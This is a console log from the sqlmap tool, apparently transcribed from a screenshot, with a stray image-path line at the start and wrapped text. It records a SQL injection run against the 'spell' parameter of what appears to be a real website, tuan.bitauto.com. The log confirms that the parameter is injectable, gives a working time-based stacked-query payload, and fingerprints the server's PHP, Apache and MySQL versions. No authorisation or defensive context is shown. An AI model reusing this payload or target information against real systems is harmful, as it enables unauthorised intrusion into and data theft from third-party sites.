 les (SELECT - comment)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) value? [Y/n] y
[08:37:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:37:26] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[08:37:30] [INFO] checking if the injection point on GET parameter 'spell' is a
false positive
GET parameter 'spell' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 118 HTTP(s) req
uests:
---
Parameter: spell (GET)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: spell=';(SELECT * FROM (SELECT(SLEEP(5)))rAgL)#
---
[08:38:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.9, Apache 2.2.23
back-end DBMS: MySQL 5.0.11
[08:38:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 52 times
[08:38:18] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\tuan.bitauto.com'